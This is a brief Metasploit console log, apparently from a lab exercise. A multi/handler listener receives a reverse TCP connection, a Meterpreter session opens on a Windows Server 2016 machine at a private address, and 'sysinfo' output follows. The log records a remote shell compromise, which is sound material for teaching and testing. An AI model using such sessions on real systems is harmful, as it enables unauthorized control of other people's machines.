 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.37.129:5555
[*] Sending stage (201798 bytes) to 192.168.37.130
[*] Meterpreter session 1 opened (192.168.37.129:5555 → 192.168.37.130:49737) at 2025-0
9-03 08:57:57 +0800
meterpreter > sysinfo
Computer : WIN-JQJM5QJ436Q
OS : Windows Server 2016 (10.0 Build 14393).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >